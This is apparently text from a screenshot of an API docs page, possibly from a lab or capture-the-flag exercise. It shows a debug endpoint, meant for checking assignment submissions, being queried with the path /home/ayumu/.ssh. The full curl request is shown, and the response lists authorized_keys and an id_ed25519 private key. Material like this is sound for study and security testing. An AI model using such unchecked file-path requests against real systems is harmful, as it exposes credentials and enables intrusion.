 Name Description
filepath
string
(query)
課題の提出状況を確認します。デフォルトの場合課題の一覧を、ファイルを指定するとファイルの中身を確認できます。
/home/ayumu/.ssh
Execute Clear
Responses
Curl
curl -X 'GET' \
'http://10.0.191.222:8000/debug/?filepath=%2Fhome%2Fayumu%2F.ssh' \
-H 'accept: text/plain' \
-H 'Authorization: Bearer
Request URL
http://10.0.191.222:8000/debug/?filepath=%2Fhome%2Fayumu%2F.ssh
Server response
Code Details
200
Response body
authorized_keys
id_ed25519
Download
Response headers
content-length: 26
content-type: text/plain; charset=utf-8
date: Mon,01 Sep 2025 06:38:39 GMT
server: uvicorn